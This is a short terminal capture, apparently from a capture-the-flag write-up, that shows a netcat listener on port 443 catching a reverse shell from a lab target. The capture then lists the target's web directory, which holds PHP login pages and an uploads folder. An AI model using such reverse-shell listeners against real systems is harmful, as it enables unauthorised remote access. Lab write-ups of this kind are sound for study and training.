 ➜  ~/…/boxes/ctf nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.122] 49436
bash: no job control in this shell
bash-4.2$ ls -la
ls -la
total 36
drwxr-xr-x. 6 root   root    176 Oct 23  2018 .
drwxr-xr-x. 4 root   root     33 Jun 27  2018 ..
-rw-r--r--. 1 root   root      0 Aug 16 15:58 banned.txt
-rw-r-----. 1 root   apache 1424 Oct 23  2018 cover.css
drwxr-x--x. 2 root   apache 4096 Oct 23  2018 css
drwxr-x--x. 4 root   apache   27 Oct 23  2018 dist
-rw-r-----. 1 root   apache 2592 Oct 23  2018 index.html
drwxr-x--x. 2 root   apache  242 Oct 23  2018 js
-rw-r-----. 1 root   apache 5021 Oct 23  2018 login.php
-rw-r-----. 1 root   apache   68 Oct 23  2018 logout.php
-rw-r-----. 1 root   apache 5245 Oct 23  2018 page.php
-rw-r-----. 1 root   apache 2324 Oct 23  2018 status.php
drwxr-x--x. 2 apache apache    6 Oct 23  2018 uploads